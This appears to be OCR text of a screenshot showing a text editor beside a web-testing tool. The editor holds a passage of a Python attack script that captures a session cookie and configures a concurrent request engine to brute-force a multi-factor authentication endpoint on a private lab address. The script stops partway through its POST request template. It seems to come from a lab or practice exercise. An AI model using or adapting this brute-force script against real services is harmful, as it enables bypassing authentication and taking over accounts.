 1 2 3 4 5
02:45 AM
*Untitled 1 - Mousepad
File Edit Search View Document Help
nsions Learn Settings
24 session_cookie = extractSessionCookie(req)
25 print("[*] Session cookie: {}".format(session_cookie))
26 if session_cookie:
27 bruteForceMfa(session_cookie)
28
29 def bruteForceMfa(session_cookie):
30 engine2 = RequestEngine(endpoint="http://192.168.1.226:3000",
31 concurrentConnections=5,
32 requestsPerConnection=100,
33 pipeline=False,
34 maxQueueSize=10,
35 timeout=5,
36 maxRetriesPerRequest=3,
37 autoStart=False)
38
39 engine2.start(timeout=5)
40 mfa_template = '''POST /mfa HTTP/1.1
41 Host: 192.168.1.226:3000
42 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
43 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
44 Accept-Language: en-US,en;q=0.5
45 Accept-Encoding: gzip, deflate, br
46 Content-Type: application/x-www-form-urlencoded
Clear Search 0 highlights
Event log (1) All issues Memory: 142.4MB